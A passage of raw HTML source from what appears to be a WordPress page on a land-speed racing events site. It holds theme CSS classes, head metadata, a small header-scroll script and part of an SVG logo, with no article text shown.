!important;}.has-amber-600-border-color{border-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-border-color{border-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-border-color{border-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-border-color{border-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-border-color{border-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-border-color{border-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-border-color{border-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-border-color{border-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-border-color{border-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-border-color{border-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-border-color{border-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-border-color{border-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-border-color{border-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-border-color{border-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-border-color{border-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-border-color{border-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-border-color{border-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-border-color{border-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-border-color{border-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-border-color{border-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-border-color{border-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-border-color{border-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-border-color{border-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-border-color{border-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-border-color{border-color: var(--wp--preset--color--green-50) !important;}.has-green-100-border-color{border-color: var(--wp--preset--color--green-100) !important;}.has-green-200-border-color{border-color: var(--wp--preset--color--green-200) !important;}.has-green-300-border-color{border-color: var(--wp--preset--color--green-300) !important;}.has-green-400-border-color{border-color: var(--wp--preset--color--green-400) !important;}.has-green-500-border-color{border-color: var(--wp--preset--color--green-500) !important;}.has-green-600-border-color{border-color: var(--wp--preset--color--green-600) !important;}.has-green-700-border-color{border-color: var(--wp--preset--color--green-700) !important;}.has-green-800-border-color{border-color: var(--wp--preset--color--green-800) !important;}.has-green-900-border-color{border-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-border-color{border-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-border-color{border-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-border-color{border-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-border-color{border-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-border-color{border-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-border-color{border-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-border-color{border-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-border-color{border-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-border-color{border-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-border-color{border-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-border-color{border-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-border-color{border-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-border-color{border-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-border-color{border-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-border-color{border-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-border-color{border-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-border-color{border-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-border-color{border-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-border-color{border-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-border-color{border-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-border-color{border-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-border-color{border-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-border-color{border-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-border-color{border-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-border-color{border-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-border-color{border-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-border-color{border-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-border-color{border-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-border-color{border-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-border-color{border-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-border-color{border-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-border-color{border-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-border-color{border-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-border-color{border-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-border-color{border-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-border-color{border-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-border-color{border-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-border-color{border-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-border-color{border-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-border-color{border-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-border-color{border-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-border-color{border-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-border-color{border-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-border-color{border-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-border-color{border-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-border-color{border-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-border-color{border-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-border-color{border-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-border-color{border-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-border-color{border-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-border-color{border-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-border-color{border-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-border-color{border-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-border-color{border-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-border-color{border-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-border-color{border-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-border-color{border-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-border-color{border-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-border-color{border-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-border-color{border-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-border-color{border-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-border-color{border-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-border-color{border-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-border-color{border-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-border-color{border-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-border-color{border-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-border-color{border-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-border-color{border-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-border-color{border-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-border-color{border-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-border-color{border-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-border-color{border-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-border-color{border-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-border-color{border-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-border-color{border-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-border-color{border-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-border-color{border-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-border-color{border-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-border-color{border-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-border-color{border-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-border-color{border-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-border-color{border-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-border-color{border-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-border-color{border-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-border-color{border-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-border-color{border-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-border-color{border-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-border-color{border-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-border-color{border-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-border-color{border-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-border-color{border-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-border-color{border-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-border-color{border-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-border-color{border-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-border-color{border-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-border-color{border-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-border-color{border-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-border-color{border-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-border-color{border-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-border-color{border-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-border-color{border-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-border-color{border-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-border-color{border-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-border-color{border-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-border-color{border-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-border-color{border-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-border-color{border-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-border-color{border-color: var(--wp--preset--color--rose-900) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xs-font-size{font-size: var(--wp--preset--font-size--xs) !important;}.has-sm-font-size{font-size: var(--wp--preset--font-size--sm) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-lg-font-size{font-size: var(--wp--preset--font-size--lg) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-2-xl-font-size{font-size: var(--wp--preset--font-size--2-xl) !important;}.has-3-xl-font-size{font-size: var(--wp--preset--font-size--3-xl) !important;}.has-4-xl-font-size{font-size: var(--wp--preset--font-size--4-xl) !important;}.has-5-xl-font-size{font-size: var(--wp--preset--font-size--5-xl) !important;}.has-6-xl-font-size{font-size: var(--wp--preset--font-size--6-xl) !important;}.has-7-xl-font-size{font-size: var(--wp--preset--font-size--7-xl) !important;}.has-8-xl-font-size{font-size: var(--wp--preset--font-size--8-xl) !important;}.has-9-xl-font-size{font-size: var(--wp--preset--font-size--9-xl) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-mono-font-family{font-family: var(--wp--preset--font-family--mono) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='app/0-css' href='https://landracing.events/app/themes/landracing/public/css/app.29c391.css' media='all' />
<link rel="https://api.w.org/" href="https://landracing.events/wp-json/" /><link rel="alternate" type="application/json" href="https://landracing.events/wp-json/wp/v2/posts/4397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landracing.events/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://landracing.events/kall-period-pa-speed-weekend-is/" />
<link rel='shortlink' href='https://landracing.events/?p=4397' />
<link rel="alternate" type="application/json+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://landracing.events/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandracing.events%2Fkall-period-pa-speed-weekend-is%2F&#038;format=xml" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://landracing.events/app/uploads/2025/01/cropped-lsr-icon-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4397 single-format-standard wp-embed-responsive kall-period-pa-speed-weekend-is">

<div id="app">
  <a class="sr-only focus:not-sr-only" href="#main">
  Skip to content
</a>

<script>
  window.addEventListener('scroll', () => {
    const header = document.querySelector('header.site-header.fixed');

    if (!header) {
      return;
    }

    if (window.scrollY > 0) {
      header.classList.add('bg-black');
    } else {
      header.classList.remove('bg-black');
    }
  });
</script>


<header class="site-header w-full top-0 z-10 sticky bg-black">
  <div class="h-16 md:h-24 flex justify-between text-gray-800">
    <div class="hover:brightness-110 h-full flex items-center text-white">
      <a class="brand px-4 md:px-8" title="Hem" href="https://landracing.events/">

        <svg class="w-32 h-12 md:w-52" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="566.915" height="134.475" viewBox="0 0 566.915 134.475">
  <defs>
    <path id="path-8" fill-rule="evenodd" d="M85.48999023 94.28671705l-1.35354614-5.28894043-5.9763794 5.28894043H65.02438355l15.7730713-13.9449768c1.19317626-1.0390625 2.5364685-1.97128296 4.0310974-2.79833985 1.4958191-.82131958 3.12231446-1.23690796 4.87493897-1.23690796 1.6854248 0 2.93060303.38534546 3.73217774 1.16036988.8067932.76919555 1.35931396 1.72808838 1.66357421 2.87487793l3.75097657 13.9449768h-13.3602295zm35.8564148-2.54940796l1.76931763 2.54940796h15.45947265l-11.10440063-16.04119873c-.54171753-.82452392-1.11929322-1.35571289-1.72036743-1.58435058-.59729004-.2385254-1.24102784-.3546753-1.92327881-.3546753-.7895813 0-1.6020813.127594-2.43954468.377594-.84637451.25146484-1.65368652.64730835-2.43951416 1.18276977-.7775879.54104615-1.5234375 1.24050904-2.2244873 2.0958252-.70251465.85983276-1.30462647 1.88168335-1.80767823 3.06750488l-4.74682617 11.25653076h10.1029358l1.07437133-2.54940796zm157.98928833-2.73953247l1.35461426 5.28894043h13.35968017l-3.75054931-13.9449768c-.30401612-1.14678955-.8572998-2.10568238-1.66131592-2.87487793-.7999878-.77502442-2.0479126-1.16036988-3.73321533-1.16036988-1.75732422 0-3.3826294.41558838-4.87988282 1.23690796-1.49066162.82705689-2.83459472 1.75927735-4.02526855 2.79833985l-15.7769165 13.9449768h13.13702392l5.97583008-5.28894043zm90.56304932 2.73953247l1.7666626 2.54940796H387.125l-11.1050415-16.04119873c-.54534912-.82452392-1.11865235-1.35571289-1.71466065-1.58435058-.60394287-.2385254-1.24926758-.3546753-1.9265747-.3546753-.78936768 0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm38.79632568 4.91921997c1.25994874 1.55834961 1.96795655 3.42016602 2.13061524 5.59197998.15332031 2.09637451-.29064941 4.388031-1.30395508 6.87384033h-11.0477295c.3253174-.97650146.46533204-1.89996338.3999939-2.76193237-.08132934-1.07650757-.45065307-1.99835205-1.094635-2.77340698-.63867188-.76916504-1.50930787-1.37594605-2.6105957-1.82540894-1.09866334-.44732666-2.40661622-.67453003-3.91192628-.67453003h-24.080719l11.03704835-9.34976196h16.99291992c3.15057373 0 5.87319946.42971802 8.16378784 1.28903198 2.29193115.85946656 4.06390381 2.07037354 5.32519531 3.630188zM248.53912354 93.728459c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792h-28.49533081l1.81195068-4.30203247h23.28213501l11.1463623-9.34976196H513.9951172l-7.33447266 17.38504028h36.75637818l4.49731445-3.73324585zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
    <mask id="mask-9" maskContentUnits="userSpaceOnUse" maskUnits="userSpaceOnUse">
      <rect width="566.915" height="134.475" x="0" y="0" fill="black"/>
      <use fill="white" xlink:href="#path-8"/>
    </mask>
    <linearGradient id="linearGradient-11" x1="284.958" x2="288.105" y1="94.287" y2="76.307" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="rgb(241,72,83)"/>
      <stop offset="1" stop-color="rgb(180,19,29)"/>
    </linearGradient>
  </defs>
  <g>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M231.1755371 45.63431227l6.21582032-7.40875244c6.6798706-.0666504 13.28234863-.02331543 19.82489014.1286621l-6.91851807 6.94155884c-6.2958374.020813-12.67034912.13388062-19.12219238.3385315zm-42.4309082 2.58328247l6.9371338-8.27593994c6.8213501-.48788452 13.6494751-.87539673 20.48217773-1.16235352l-7.92114258 7.94714356c-6.42382812.41143799-12.9249878.90368652-19.49816894 1.4911499zm88.6897583-9.0404358l-5.36920165 6.40505982c4.56445312.14019776 9.12731933.32998657 13.6876831.56930542l5.9251709-5.9378662c-4.74298096-.40963746-9.491333-.75515748-14.24365234-1.03649903zm24.97003175 8.0909729l4.60656738-5.49319457c3.98522949.47039795 7.94378662.98544311 11.86767578 1.55050659l-4.97851563 4.99627686c-3.80126953-.39065552-7.63049316-.73959351-11.49572753-1.05358887zm27.55664062-2.21353149l-3.8892212 4.63949585c4.1225586.51306153 8.21044923 1.06771851 12.26501466 1.66662598l4.01324463-4.02590942c-4.09320069-.81515503-8.22509766-1.57287598-12.38903809-2.2802124zm86.0805664 22.70782471C398.3927002 60.5802046 372.75073243 54.0975691 353.1472168 49.63675367l-3.01861573 3.60510254c20.56750489 3.51818848 47.1628418 8.8451233 65.9130249 14.52056885z"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M422.8774278 61.94738461c-44.9775422-17.61875952-111.4452138-42.2109447-206.981492-42.2109447-14.8049632 0-30.0552486.59798505-45.3268668 1.78382207l-24.5927185 20.40682315c33.0151746-6.63530078 64.8490454-9.86175345 97.2749014-9.86175345 69.0022749 0 128.7221152 15.11948867 179.6261759 29.88205293"/>
    <path fill="rgb(180,19,29)" fill-rule="evenodd" d="M421.6307923 57.06883991C379.1718538 32.13306332 313.5694939 12.43822237 231.4248809 0l-12.5690191 13.64912543c68.5169537 1.1359716 143.8670699 17.30063414 202.7749305 43.41971448"/>
    <path fill="rgb(255,255,255)" fill-rule="evenodd" d="M442.07293701 117.00336134c1.074646.39639282 2.27996826.5953064 3.59454346.5953064 1.34667969.00012207 2.68579101-.200531 3.9732666-.5953064h34.05249023c3.02392579 0 5.8345337-.3161316 8.36376954-.9333191.36938476-.09213256.73071289-.18746947 1.08532714-.29159545l-.51196289 1.22491455h42.28686524l.45874023-.39587402.59326172-.5166626.09069824-.07958984 11.05041504-9.24829102.98925781-.82543945 4.28393555-3.59005738 3.42126465-2.86712646H543.5690918l6.95178222-5.77011108.99731446-.82971192 4.3145752-3.59005737 3.44396972-2.87231446h-8.59851074l7.6118164-6.37945556.98535156-.83331299 4.23986817-3.57696533 3.39990234-2.8635254h-84.64056396c-3.03057862 0-5.84381104.31411744-8.3517456.93222047-2.56933594.627594-4.88391114 1.54223632-6.86651612 2.71768188-2.03863525 1.19171143-3.83459473 2.68487549-5.33587647 4.43734741-1.4399414 1.70837403-2.61462402 3.62338257-3.49328613 5.69265747-.8572998 2.03381348-1.29589844 4.00244141-1.30664062 5.8487854 0 2.19100953.70135498 4.20150757 2.00933838 5.79571534.37597656.46292114.80529785.89318847 1.28131103 1.29104614h-.30535889l-.4533081.3791809-.55865479.46881104-.17199707.14572144-1.56396484 1.3125c-.02398682-.03118897-.04803467-.05825806-.07330322-.08694458-1.54931641-1.84368897-3.8199463-2.7869873-6.75585938-2.8088379l2.5666504-6.17425536.24523925-.59280396 1.1866455-2.813385.94934083-2.25408936h-4.71722412l8.36383056-7.01754761.98925782-.82971192 4.26123046-3.5805664 3.40795899-2.8635254H430.6385498c-3.48498535-.00091552-6.95373535.47625733-10.30908203 1.4182129-2.47991943.69372558-4.86651611 1.62490845-7.1118164 2.768219l.80932617-1.93902589.93469238-2.247406h-19.05554199l-.41601563.99743652-.52661132 1.26715088-.13604737.33947754-5.96380615 14.10644531-9.36645508-13.54125976c-1.01733398-1.54797364-2.23864746-2.6026001-3.61724853-3.1197815-1.074646-.42547607-2.22528076-.64318847-3.41729737-.64318847-1.18927002 0-2.4185791.18640136-3.65722656.5578308-.03997803.0104065-.07330322.02279664-.10931396.03588868h-39.0336914c-3.48657227-.00039673-6.95666505.47799682-10.31304933 1.42181396-3.35461425.9390564-6.52252197 2.30621338-9.42510986 4.05618286-2.89593506 1.75262452-5.51983642 3.88787842-7.80377197 6.34622193-1.8572998 2.00875854-3.40124512 4.20922851-4.60388184 6.56491089l-3.2145996-11.95703125c-.50402833-1.88476563-1.43865967-3.4789734-2.75463868-4.72747803-1.5772705-1.52331543-3.78521728-2.29833984-6.55444336-2.29833984-2.46398926 0-4.7866211.59371948-6.88787842 1.76196289-1.76531982.96343994-3.38256836 2.08847045-4.8092041 3.34631347l-21.68078613 19.15991211c.06530762-.078125.12664795-.16574097.18933105-.24481201 1.18927002-1.54940796 2.1572876-3.20455933 2.8692627-4.91293335 1.46392822-3.46243286 1.83331299-6.51809692 1.09863281-9.07791138-.72265625-2.55297851-2.18658447-4.61706543-4.34259033-6.12384033-1.84527588-1.28997803-4.09985352-2.19100952-6.70513916-2.68060303-2.29058838-.42346191-4.59320068-.6343689-6.84649658-.6343689h-24.65673828l-.45593262.38690186-.57336426.48812867-.13061523.1161499-8.59179688 7.17166137c-.350708-.61038208-.7467041-1.1916809-1.18798828-1.74221801-1.7119751-2.11288452-4.0812378-3.7513733-7.0411377-4.86706543-2.74261474-1.03277588-5.97320556-1.55355835-9.60778808-1.55355835H167.1078186l-.45333862.3843689-.58529663.49841308.37063599-.88278198h-19.08883667l-.41464234.99743652-.52133179 1.25408936-.14401245.35253906-5.95050048 14.10284424-9.38201905-13.5595398c-1.0333252-1.54940796-2.2567749-2.5979309-3.60671997-3.09790039-1.07452392-.42547607-2.22286987-.64318847-3.4203186-.64318847-1.19049072 0-2.41809082.18640136-3.64562988.55212402-1.255188.37902832-2.47143555.97381592-3.61407471 1.75927734-1.12649536.77078247-2.17645264 1.7515564-3.11242676 2.90460205-.95666504 1.16555786-1.77331543 2.54937744-2.43222046 4.10827637l-6.95343017 16.48132324-5.04678345-18.78179931c-.50720215-1.8791504-1.43997193-3.47177124-2.75769043-4.72546387-1.57647705-1.52331543-3.78070068-2.29833984-6.55877686-2.29833984-2.4623413 0-4.77947998.59371948-6.88366699 1.76196289-1.74945068.95410156-3.36499023 2.08325195-4.81228638 3.34631347L52.97161865 99.48032057h-22.2849121L39.5687561 78.4277693l.25265503-.59890747 1.1854248-2.8088684.95144654-2.25512696H21.90213013l-.41305542.99743652-.52185059 1.25408936-.14227295.35253906-15.18496704 35.98669433-.24798584.5947876-1.16757202 2.80297852-.93704224 2.24996948h111.86654663l.41864014-.9958496.52398682-1.25411988.1448059-.3515625 5.95773316-14.10845947 9.31842041 13.45645141c.99945068 1.59890747 2.22314453 2.67700195 3.60577393 3.20046997 1.07995605.42959595 2.25195312.64837647 3.47723388.64837647 1.14129639 0 2.36529541-.18652344 3.64923096-.54943848.04934692-.015625.09869385-.03134155.1506958-.04586792h27.88595581c3.49725342 0 7.01849365-.53494263 10.47174072-1.58798218 2.51992798-.77502441 4.93319702-1.77075195 7.19314576-2.97805786l-.9866333 2.29940796-.9746399 2.26663208h20.09817505l.41998291-.9958496.52398682-1.25411988.1453247-.3515625 